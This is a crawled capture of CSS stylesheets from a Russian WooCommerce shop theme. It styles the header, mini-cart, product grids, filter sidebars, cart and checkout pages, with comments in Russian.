(max-width:1420px){.goods-list .row{padding-right:0!important;padding-left:0!important}}@media (max-width:430px){.seo-description-text{font-size:15px;padding:20px}.the_goods .pages-header{font-size:12px}.goods .card{font-size:12.9px}}.the_goods .description img{padding:15px;border:1px solid #292323;max-width:100%;margin:20px 20px 0 0}@media (max-width:1450px){.form-wrap{padding-top:1rem!important;padding-bottom:.2rem!important}}.last-footer{padding:30px 0}#contacts footer{padding:30px 0}#contacts .btn-primary:hover{box-shadow:0 8px 15px 0 rgba(0,0,0,.25)!important;transform:translateY(-5px)}#contacts-zone-map iframe{width:100%;height:100%}#contacts-zone-map{position:relative;height:500px}#contacts-data{position:absolute;max-width:440px;top:-15px;height:105%;left:200px;box-shadow:0 5px 15px #bf0a00;font-size:1.24em;line-height:2em;font-weight:400;letter-spacing:.2px;color:#e6e6e6}#contacts-data+iframe{border:0}@media (max-width:1200px){#contacts-zone-map{height:auto}#contacts-data{position:static;max-width:100%;width:100%;margin:0}#contacts-zone-map iframe{height:500px}}#contacts-data hr{width:40%;margin:auto;border:0;height:1px;background-color:#fff}.from-group label{font-size:2em;margin-bottom:30px;line-height:1.4em}#contacts-form .form-group label{font-size:1.2em}#contacts-form .form-control{font-size:1.2em}#contacts-form .left-side .form-group{width:400px;max-width:100%}#contacts-form input.form-control{border-radius:5px}#contacts-form textarea{width:550px;max-width:100%;height:86%;border-radius:5px;border:1px solid #b9b9b9}.my-container{max-width:1140px}#portfolio .description{font-size:1.24em;font-weight:400;letter-spacing:.2px;color:#e6e6e6}#portfolio h1{word-break:break-word}#portfolio .description p{line-height:2em}#portfolio figure{height:300px;text-align:center}#portfolio figure img{width:100%;height:100%;object-fit:cover}#portfolio figcaption h3{font-size:18px}#portfolio figure figcaption{position:absolute;display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;justify-content:center;width:calc(100% - .5rem);height:calc(100% - .5rem);top:0;bottom:0;left:0;right:0;margin:auto;background-color:rgba(0,0,0,.71);transition:all .5s ease-out;color:#fff;opacity:0;cursor:pointer}#gallery .video-elem{height:300px;cursor:pointer}#gallery .video-elem img{height:100%;object-fit:cover}#portfolio figure:hover figcaption{opacity:1}#portfolio figcaption a{width:100%;height:100%;text-align:center;color:#fff;text-decoration:none!important}#services-list article{border-radius:3px;height:385px;position:relative;overflow:hidden;box-shadow:0 0 20px rgba(0,0,0,.36)}.services-title{position:relative;z-index:5;background:#bf0a00;color:#fff;opacity:.9}.services-title h2{font-size:1.6em}#services-list .services-img{height:100%;object-fit:cover;position:absolute;top:0;z-index:4;transition:all .5s ease-out}.services-description{position:absolute;bottom:-180px;z-index:5;background:#24c536;opacity:.8;color:#fff;font-weight:700;font-size:16px;letter-spacing:.3px;line-height:1.7rem;transition:all .5s ease-out}#services-list article:hover .services-description{bottom:0}#services-list article:hover .services-img{transform:scale(1.5) rotate(10deg)}#single-services{word-wrap:break-word}@media (max-width:450px){#single-services h1{font-size:2.8em}}.s-services-img{height:500px}.s-services-img img{height:100%;width:100%;object-fit:cover}.s-services-description{position:relative;z-index:10;font-size:1.14em;font-weight:400;line-height:2em;letter-spacing:.2px;box-shadow:-4px 7px 25px rgba(0,0,0,.231373)}@media (max-width:450px){#single-services h2{font-size:2.4em}}.s-services-description img{padding:15px;border:1px solid #e6e6d9;max-width:100%;margin:20px 20px 0 0}#reviews{font-size:15px}#reviews .form-control{font-size:1.1em}#reviews form a{color:#001b29}#reviews textarea.form-control{color:#000}#reviews .fdb-block .fdb-box{padding:20px}.form-control:active,.form-control:focus,.form-control:hover{border-color:#bf0a00!important;color:#bf0a00!important}#reviews .fdb-block .fdb-box{box-shadow:0 0 30px 5px rgba(0,0,0,.141176);overflow:visible!important;padding-left:50px}.fdb-box .reviews-text{border-left:1px solid #e2e2e2}.fdb-box .reviews-text a{color:#bf0a00}.fdb-box .reviews-text a:hover{color:#5ab8fa}@media (max-width:450px){.fdb-block .fdb-box{padding:45px 30px}}.fdb-block .admin{position:relative;margin-left:100px}.fdb-block .admin img{height:130px}.fdb-block .admin::before{content:"";position:absolute;left:-55px;top:-48px;width:5px;height:140px;background-color:#bf0a00}.fdb-block .admin::after{content:"";position:absolute;left:-55px;top:90px;width:55px;height:5px;background-color:#bf0a00}@media (max-width:768px){.fdb-block .admin{position:relative;margin-left:5px}.fdb-block .admin::before{content:"";position:absolute;left:-25px;top:-48px;width:5px;height:140px;background-color:#2ca8ff}.fdb-block .admin::after{content:"";position:absolute;left:-25px;top:89px;width:25px;height:5px;background-color:#2ca8ff}}@media (max-width:1200px){.fdb-block .admin img{height:150px}}#reviews .form-group label{font-size:1.2em}#reviews .form-group label{font-size:1.2em}#reviews .form-control{border-radius:5px}#reviews textarea{border-radius:5px;border:1px solid #e3e3e3}#reviews-form{box-shadow:0 5px 15px rgba(0,0,0,.16);border-radius:4px}.modal-content input:active,.modal-content input:focus,.modal-content textarea:active,.modal-content textarea:focus{border-color:#5ab8fa!important;color:#2ca8ff}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545!important}.form-group,.modal-content .input-group{margin-bottom:10px}.modal-content textarea:active,.modal-content textarea:focus{border-top:0;border-left:0;border-right:0}.modal-content .checkbox label::after{color:#a2a2a2}.modal-content .form-control{color:#2c2c2c}.modal-content .form-control:active,.modal-content .form-control:focus{border-color:#bf0a00!important;color:#bf0a00!important}.modal-content .checkbox label::before{border:1px solid #c9c9c9}.modal-content .modal-footer button{font-weight:600!important}.modal-content .modal-footer button:hover{box-shadow:0 10px 15px 0 rgba(0,0,0,.2)!important;transform:translateY(-5px)}.custom-control-input.is-invalid~.checkbox label::before,.was-validated .custom-control-input:invalid~label::before{background-color:#efa2a9;border-color:#efa2a9}@media (max-width:1199px){.card-top{margin-top:0}}@media (max-width:1201px){.navbar .social-icon a{color:rgba(25,25,25,.88)!important}.navbar .navbar-nav .dropdown>a::after{display:none}.mobile-dropdown-button{display:block}.fly-element:not(:first-child){display:none}.category article .description-title{margin-top:30px}}@media (max-width:650px){.jumbotron-video h2{font-size:17vw}.jumbotron-video p.lead{font-size:1rem}}@media (min-width:768px) and (max-width:990px){.section-services.container{max-width:100%}}@media (max-width:460px){.messages header{top:-110px}}@media (max-width:375px){.category{padding:0}}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table td,.table th{text-align:center;line-height:49px}.table-products-button{width:15%}@media (max-width:768px){.table td,.table th{line-height:1.5}.table-products-button{width:auto}.table-products-price{line-height:49px!important}}.table tbody{background-color:#fff}.table-hover tbody tr{transition:all 250ms ease-out}.table-hover tbody tr:hover{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.18);transform:scale(1.02)}.category-link{color:#888;position:relative;overflow:hidden;text-decoration:none!important}.category-link:hover .angle{transform:translate(0)}.angle{display:flex;align-items:center;position:absolute;top:0;bottom:0;right:25px;transition:all 250ms ease-out;transform:translate(100px);line-height:42px}@media (max-width:600px){.category-link{width:100%!important}}a.text-success:focus,a.text-success:hover{color:#888;text-decoration:underline}.text-success-dark{color:#183c58}.login-field{display:none}.breadcrumb{font-size:14px}#pagination{display:-webkit-flex;display:-ms-flex;display:flex;justify-content:center;align-items:center}

--- FILE ---
content_type: text/css
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163
body_size: 8658
content:
/* @import url('https://fonts.googleapis.com/css?family=Oswald:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Russo+One&display=swap&subset=cyrillic'); */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&display=swap');
/* @import url('https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap'); */
@import url('https://fonts.googleapis.com/css?family=Rubik+Mono+One&display=swap&subset=cyrillic');
/* @import url('https://fonts.googleapis.com/css?family=Ubuntu:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Days+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Seymour+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Ruslan+Display&display=swap&subset=cyrillic'); */
body {
  /* font-family: 'Oswald', sans-serif; мои */
  font-family: 'Montserrat', sans-serif;
}

.navbar .navbar-nav .nav-link:not(.btn) {
  /* font-size: .742em; */
  font-size: .67em;
}

/* Блок с видео  */
.jumbotron-video {
  padding-top: 0;
  padding-bottom: 10rem;
}
.jumbotron-video .display-4 {
  position: relative;
  text-shadow: -2px 2px 3px #fff;
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
.h1,.h2,.h3,.h4,.h5,.h6,
h1,h2,h3,h4,h5,h6 {
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
@media (max-width:991px) {
.jumbotron-video .display-4 {
   font-size: 3.5rem;
 }

}
@media (max-width:565px) {
.jumbotron-video .display-4 {
   font-size: 2rem;
 }
 .video-subtitle {
   font-size: .7rem;
 }
}
/* -- Блок с видео --  */


/* переоприделение цветов на градиент */
/* .bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.btn-primary {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.features-icon.bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00) !important;
}
.btn-primary.btn-simple {
  background: #fff;
} */
/* переоприделение цветов на градиент */

.bg-yellow {
  background-color: #fdf701 !important;
}

.page-standart {
  box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.35);
}
.page-standart .description {
  font-size: 15px !important;
}

.woocommerce-info {
  border-top-color: #bf0a00;
  width: 100%;
}
.woocommerce-info::before {
  color: #bf0a00;
}



/* Изменение placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #aaa !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #aaa !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #aaa !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #aaa !important;
}
/* -- Изменение placeholder -- */



/* Заголовки страниц, хлебные крошки */
.pages-header {
  padding: 50px 0 0 0;
}
.pages-header h1 {
  font-size: 2.5em;
}
.breadcrumb {
  margin-bottom: 30px;
}
@media all and (max-width: 992px) {
  .pages-header h1 {
    font-size: 2em;
  }
}
/* Заголовки страниц, хлебные крошки */



/* Шапка */
.header-logo {
  height: 45px !important;
}
.navbar-collapse {
  flex-basis: initial !important;
}
@media all and (max-width: 992px) {
  .navbar {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  #top-cart {
    padding-top: 10px !important;
    padding-right: 10px !important;
  }
  .header-logo {
    height: 30px !important;
  }
}
@media (max-width:565px) {
 .header-logo {
  height: 26px !important;
 }
}
/* -- Шапка -- */

/* Стили маленькой корзины */
#top-cart {
  padding: 0 20px;
}
.top-cart-icon{
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-cart-icon svg{
	margin-right: 10px;
  color: #212529;
}
.cart-items{
	margin-left: 15px;
	display: flex;
}

@media (max-width: 1200px) {
	#top-cart {
    padding: 0;
		position: absolute;
		right: 60px;
		top: 0; bottom: 0;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
	}

	.top-cart-icon {
		justify-content: flex-end;
	}
}
.cart-customlocation {
  position: relative;
  transition: all .2s ease-in-out;
}
.cart-customlocation svg {
  font-size: 25px;
}
.cart-customlocation .cart-count {
  position: absolute;
  top: -12px;
  right: -10px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  box-sizing: border-box;
  border: 2px solid #fff;
  color: #fff;
  padding: 0;
  border-radius: 50%;
  font-size: 13px;
}
.cart-customlocation:hover {
  transform: scale(1.05);
}
/* -- Стили маленькой корзины -- */

/* Мобильное меню */
.sidebar-collapse .navbar-collapse{
  display: none;
}
/* -- Мобильное меню -- */



/* Всплывающий поиск */
.global-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: -2000;
  opacity: 0;
  transition: opacity .4s;
}

.global-overlay.active {
  z-index: 2000;
  opacity: 1;
}

.popup-search-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top:-150px;
  height: 150px;
  width: 100%;
  padding: 0 63px 0 63px;
  margin: 0 auto;
  z-index: 4000;
  background: #fff;
  -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  transition: all 0.5s;

  color: #888;
  font-size: 26px;
}

.popup-search-container.open {
  top: 0px;
}
.popup-search-close {
  cursor: pointer;
}
.popup-search-close:hover {
  color: #1d1d1d;
}
.popup-search-form {
  flex-grow: 1;
  margin: 0 40px 0 40px;
}

.popup-search-form-input {
  background: transparent;
  border: none;
  width: 100%;
  color: #1d1d1d;
  font-size: 26px;
  line-height: 40px;
  height: 40px;
  outline: none;
}
.popup-search-open {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none !important;
}

@media all and (max-width: 991px) {
  .popup-search-open {
    height: 100%;
  }
}

/* -- Всплывающий поиск -- */



/* Форма поиска на видео */
.main-search-form {
  position: relative;
}
.main-search-form-input {
  width: 100%;
  padding: 10px 20px;
  padding-right: 115px;
  border: 0;
  border-radius: 30px;
  background: #fff;
  outline: none !important;
  font-size: 15px;
}
.main-search-form-button {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-decoration: none;
  border: 0 !important;
  outline: none !important;
  border-radius: 0 30px 30px 0;
  height: 42px;
  padding: 0 30px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  transition: all .2s ease-in-out;
}
.main-search-form-button:hover {
  background: #b7171c !important;
}
@media all and (max-width: 992px) {
  .main-search-form-input {
    padding-right: 45px;
  }
  .main-search-form-button {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 42px;
    width: 42px;
    line-height: 42px;
    text-align: center;
    padding: 0;
    border-radius: 50%;

  }
}
/* -- Форма поиска на видео -- */



/* Панель с сортировкой */
.custom-ordering-panel {
  background: #f1f1f1;
  margin-bottom: 15px;
}
.custom-ordering-panel .filters-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  float: initial;
}
.custom-ordering-panel .woocommerce-ordering {
  float: none !important;
}
.custom-ordering-panel .input-group-text {
  padding: 0 .75rem;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 36px;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  border: 1px solid #e0e0e0;
  border-radius: 4px 0 0 4px;
  border-right: 0;
}
.custom-ordering-panel .custom-select {
  color: #495057;
  font-size: 14px;
  border-radius: 0 4px 4px 0 !important;
  border: 1px solid #e0e0e0;
}
/* -- Панель с сортировкой -- */



/* Стили обертки */
.products-container {
  display: flex;
  max-width: 1500px;
}
.products-container .cards-wrapper {
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 30px;
}
.sidebar-left {
  width: 270px;
  flex-shrink: 0;
}
.sidebar-right {
  width: 270px;
  flex-shrink: 0;
}

@media all and (max-width: 992px) {
  .products-container {
    flex-direction: column;
  }
  .products-container .cards-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-left,
  .sidebar-right {
    width: 100%;
  }
}
/* -- Стили обертки -- */



/* Стили подкатегорий */
.category .the_category {
  margin-top: 100px;
}
.subcategories-item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  min-height: 150px;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  transition: box-shadow .3s ease-in-out;
}
.subcategories-item:hover {
  z-index: 1;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.subcategories-item-image {
  width: 100%;
  max-height: 120px;
  object-fit: contain;
}
.subcategories-item-name {
  margin-top: 15px;
  font-size: 14px;
  color: #212529;
}
/* -- Стили подкатегорий -- */



/* Стили вывода сетки товаров */
.product-cards-item {
  display: flex !important;
  flex-direction: column;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  transition: box-shadow .3s ease-in-out;
  outline: none;
}
.product-cards-item:hover {
  z-index: 1;
  position: relative;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.product-cards-item-top {
  align-items: flex-start;
  margin-bottom: 10px;
}
.product-cards-item-stock-status {
  font-size: 14px;
  font-weight: 500;
}
.tooltip-inner {
  max-width: 300px;
  /* If max-width does not work, try using width instead */
  width: 300px;
  opacity: 1;
}
.tooltip.show {
  opacity: 1;
}
.product-cards-item-sku {
  text-align: right;
  font-size: 12px;
  font-weight: 500;
  color: #b3b3b3;
}
.product-cards-item-image {
  display: block;
  position: relative;
  text-decoration: none !important;
  outline: none !important;
}
.product-cards-item-image img {
  height: 140px;
  width: 100%;
  object-fit: contain;
}
.product-cards-item-title {
  display: block;
  width: 100%;
  margin-top: 5px;
  height: 60px;
  overflow: hidden;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #212529;
  text-decoration: none !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.product-cards-item-title:hover,
.product-cards-item-title:focus {
  color: #bf0a00;
}
.product-cards-item-properties-wrapper {
  margin: 10px 0;
}
.product-cards-item-properties {
  width: 100%;
  font-size: 12px;
}
.product-cards-item-properties tr {
  border-bottom: 1px solid #ececec;
}
.product-cards-item-properties .property-value {
  text-align: right;
}
.product-cards-item-group {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: auto;
}
.product-cards-item-price {
  font-weight: bold;
  font-size: 20px;
}
.product-cards-item-price del {
  display: block;
  font-size: 14px;
  color: #a0a0a0;
}
.product-cards-item-price ins {
  display: block;
  text-decoration: none;
}
.button.product-cards-item-cart-button {
  color: #fff !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.button.product-cards-item-cart-button:hover {
  background: #b7171c !important;
}
.product-cards-item-cart-button.added {
  display: none !important;
}
.product-cards-item a.added_to_cart.wc-forward {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff !important;
  background: #bf0a00 !important;
  transition: all .2s ease-in-out;
}
.product-cards-item a.added_to_cart.wc-forward:hover {
  background: #b7171c !important;
}

.discount-label {
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: contain;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-weight: bold;
  color: #fff;
  z-index: 2;
}

.product-cards-item-discount {
  position: absolute;
  top: 0;
  right: 0;
  width: 46px;
  height: 25px;
  font-size: 16px;
}
/* -- Стили вывода сетки товаров -- */



/* Карточка товара */
.single-product-top .col-lg-6 {
  margin-bottom: 30px;
}
.single-product-gallery-wrapper,
.single-product-characteristics-wrapper,
.single-product-description-wrapper {
  padding: 10px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.single-product-characteristics-wrapper {
  padding: 15px 20px;
  font-size: 15px;
}
.single-product-description-wrapper {
  font-size: 14px;
  padding: 15px;
  margin-bottom: 30px;
}
.single-product-discount {
  position: absolute;
  top: 10px;
  left: 25px;
  width: 64px;
  height: 35px;
  font-size: 22px;
}
.single-product-gallery-wrapper li {
  list-style: none !important;
}
.single-product-gallery-wrapper .lSPager img {
  width: 100% !important;
  height: 100px !important;
  object-fit: cover;
}
.single-product-gallery-wrapper .lightSlider img {
  width: 100%;
  height: 400px;
  object-fit: contain;
  cursor: zoom-in !important;
}
@media all and (max-width: 991px) {
  .single-product-gallery-wrapper .lSPager {
    display: none;
  }
}
@media all and (max-width: 768px) {
  .single-product-gallery-wrapper .lightSlider img {
    height: 300px;
  }
}

.single-product-characteristics-top {
  align-items: flex-start;
  margin-bottom: 15px;
}
.single-product-sku {
  font-size: 14px;
  font-weight: 500;
  color: #b3b3b3;
}

.single-product-price {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
}
.single-product-price del {
  display: block;
  font-size: 18px;
  color: #a0a0a0;
}
.single-product-price ins {
  display: block;
  text-decoration: none;
}

.single-product-cart-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column-reverse;
}
.single-product-cart-wrapper .in-stock {
  margin-top: 12px;
}
.woocommerce-message {
  border-top-color: #bf0a00;
}
.woocommerce-message::before {
  color: #bf0a00;
}

.single-add-to-cart-button-wrapper {
  width: 100%;
}
.single-add-to-cart-button {
  width: 100%;
  padding: 1em !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.single-add-to-cart-button:hover {
  background: #b7171c !important;
}

.single-product-properties-wrapper {
  margin-top: 40px;
}
.single-product-properties {
  width: 100%;
  font-size: 13px;
}
.single-product-properties tr {
  border-bottom: 1px solid #ececec;
}
.single-product-properties td {
  padding: 5px 0;
}
.single-product-properties .property-value {
  text-align: right;
}

.lSPrev,
.lSNext {
  background: #fff !important;
  border-radius: 50%;
}
.lSPrev svg {
  font-size: 32px;
  margin-left: 6px;
}
.lSNext svg {
  font-size: 32px;
  margin-left: 10px;
}
/* -- Карточка товара -- */



/* Левый сайдбар с фильтрами */
.sidebar-left-wrapper {
  background: white;
  border-radius: 10px;
  box-shadow: 0 5px 15px #e6e6e6;
  padding: 20px;
  margin-bottom: 30px;
}
.sidebar-left .berocket_aapf_widget-title_div {
  padding-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget {
  padding-left: 0 !important;
  margin-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget-title {
  font-weight: bold;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range,
.sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #bf0a00 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #bf0a00 !important;
}
.sidebar-left .slide .ui-state-default,
.sidebar-left .slide .ui-widget-content .ui-state-default,
.sidebar-left .slide .ui-widget-header .ui-state-default {
  background: #000 !important;
  border: 1px solid #000 !important;
  color: #000 !important;
}
.sidebar-left .berocket_label_widgets {
  padding-left: 2px !important;
}
.sidebar-left .berocket_aapf_widget li.slider span.left input,
.sidebar-left .berocket_aapf_widget li.slider span.right input {
  width: 90%;
  border-radius: 3px;
  font-style: normal;
}

.show-filters-button {
  display: none;
  width: 100%;
  margin-bottom: 15px;
  font-size: 13px;
}
.sidebar-left-top {
  display: none;
  margin: -20px -20px 20px -20px;
}
.sidebar-left-header {
  padding: 15px 20px;
  width: 100%;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}
.sidebar-left-close {
  padding: 15px 20px;
  margin-left: auto;
  font-size: 16px;
}

@media all and (max-width: 992px) {
  .show-filters-button {
    display: block;
  }
  .sidebar-left-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999999;
    overflow: scroll;
    background: #fff;
    border: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .sidebar-left-top {
    display: flex;
  }
}
/* -- Левый сайдбар с фильтрами -- */



/* Правый сайдбар с категориями */
.categories-sidebar {
	background: white;
	border-radius: 10px;
	box-shadow: 0 5px 15px #e6e6e6;
	padding: 10px 10px;
  margin-bottom: 30px;
}

.categories-sidebar-mobile-header {
	align-items: center;
	justify-content: space-between;
	padding: 13px 10px;
	font-weight: 900;
	font-size: 15px;
	text-transform: uppercase;
}
.categories-sidebar-parent-item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.categories-sidebar-parent:last-child > .categories-sidebar-parent-item{
	border-bottom: none;
}

.categories-sidebar-parent-item a {
	width: 100%;
  display: block;
  color: #333 !important;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none !important;
  outline: none !important;
  padding: 13px 10px;
}
.collapse-subcategories {
  display: block;
  padding: 13px 15px 13px 10px;
  font-size: 14px;
  cursor: pointer;
  height: 100%;
}
.collapse-subcategories .fa-angle-down {
  transition: all .4s ease-in-out;
}
.collapse-subcategories.opened .fa-angle-down {
  transform: rotate(180deg);
}
.categories-sidebar-parent.inner-node  {
  position: relative;
  display: block;
  color: #333 !important;
  text-decoration: none !important;
  outline: none !important;
  border-bottom-width: 0px;
  font-size: 14px;
}

.inner-node a {
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 14px;
}

.categories-sidebar-parent-item.active > a{
	color: #bf0a00 !important;
}

@media (min-width: 1200px) and (max-width: 1450px) {
	.collapse-subcategories{
		padding: 10px 12px 1px 8px;
		font-size: 12px;
	}

	.categories-sidebar-parent-item a {
		font-size: 12px;
		padding: 5px 8px;
	}

	.categories-sidebar-mobile-header {
	  font-size: 12px;
	}

	.categories-sidebar-parent.inner-node  {
	  font-size: 12px;
	}

	.inner-node a {
	  font-size: 12px;
	}

	.goods-list .card-title{
		font-size: 19px;
	}
}

.inner-node > .categories-sidebar-parent-item {
  background: none;
  /* border: 0; */
}

.inner-node .inner-node {
  border: 0;
  background: #fff;
}


@media (max-width: 991px) {
  .categories-sidebar-mobile-header {
    display: flex;
  }
  .categories-sidebar-content {
    display: none;
  }
}

@media (min-width: 992px) {
  .categories-sidebar-mobile-header {
    display: none;
  }
  .categories-sidebar-content {
    display: block;
  }
}
/* -- Правый сайдбар с категориями -- */




/* Слайдер со скидками на главной */
.discounts-slider-arrow {
  position: absolute;
  z-index: 1;
  top: calc(50% - 20px);
  display: block;
  cursor: pointer;
  outline: none;
  font-size: 40px;
  transition: all .3s ease-in-out;
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.3);
}
.discounts-slider-arrow svg {
  vertical-align: top;
}
.discounts-slider-arrow.slick-disabled {
  opacity: 0;
}
.discounts-slider-arrow-left {
  left: -30px;
}
.discounts-slider-arrow-right {
  right: -30px;
}
.disconted-products-page-link {
  width: 100%;
  height: 100%;
  padding: 20px;
  background: #ececec;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  font-size: 20px;
  color: #555;
  transition: all .2s ease-in-out;
}
.disconted-products-page-link svg {
  font-size: 30px;
  margin-top: 20px;
}
.disconted-products-page-link:hover {
  color: #bf0a00;
}
/* -- Слайдер со скидками на главной -- */




/* Контакты */
#contacts-data {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
}
/* -- Контакты -- */



/* Оформление страницы "Корзина" */
.woocommerce-cart .page-description{
	padding-top: 15px;
	background-color: white;
}

.cart-form{
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}
.cart-table{
	background: #fff none repeat scroll 0 0;
	border-color: #ebebeb;
	border-radius: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	text-align: center;
	width: 100%;
	margin-bottom: 0;
}

table.cart-table thead{
	background-color: #f6f6f6;
}

table.cart-table  th{
	padding: 20px 10px;
	font-size: 15px;
	text-transform: capitalize;
	text-align: center;
	font-weight: 500;
	vertical-align: middle;
	white-space: nowrap;
	border-top: medium none;
}

table.cart-table th,
table.cart-table td {
	border-bottom: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
}

table.cart-table td.product-name{
	max-width: 120px;
	line-height: 1.4;
}

@media (max-width: 768px) {
	table.cart-table td.product-name{
		max-width: 100%;
	}
}

table.cart-table td.product-thumbnail img{
	width: 100px;
}

@media (max-width: 768px) {
	.product-thumbnail::before{
		content: none !important;
	}

	table.cart-table td.product-thumbnail	{
		display: flex !important;
		align-items: center;
		justify-content: center;
	}
}

	/* Значек удаления */
table.cart-table td.product-remove {
  font-size: 20px;
}
.woocommerce a.remove{
	color: rgb(66, 66, 66) !important;
	width: auto;
}
.woocommerce a.remove:hover{
	color: rgb(66, 66, 66) !important;
	background: none;
}
	/* ------ */

table.cart-table td {
	padding: 20px 10px;
	font-size: 13px;
  border-top: medium none;
  vertical-align: middle;
}

table.cart-table a,
table.cart-table button,
table.cart-table input {
	outline: medium none;
	color: #434343;
}

.cart_totals th{
	padding: 10px 30px !important;
	font-size: 15px;
	color: #252525;
	border-bottom: 1px solid #ebebeb;
	font-weight: 700 !important;
  vertical-align: middle !important;
}

.woocommerce-shipping-destination{
	font-size: 13px;
	line-height: 1.2 !important;
}

.woocommerce ul#shipping_method li {
  text-align: left;
}
/* -- Оформление страницы "Корзина" -- */

/* Оформление страницы "Оформления заказа" */
.woocommerce form .form-row{
	display: block;
}

#customer_details .col-12{
	padding: 35px;
	padding-bottom: 10px;
	background: white;
}

#customer_details .col-12 ~ .col-12{
	padding: 0 35px 35px 35px;
	background: white;
}

.woocommerce-checkout{
	font-size: 15px;
}

.woocommerce-checkout h5{
	padding-bottom: 15px;
	font-weight: 500;
	text-transform: uppercase;
}

.woocommerce-checkout #order{
	padding: 15px;
	height: 100%;
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}

.woocommerce table.shop_table td.product-name{
	max-width: 150px;
}

#order_review_heading{
  padding: 16px 0;
  text-align: center;
}

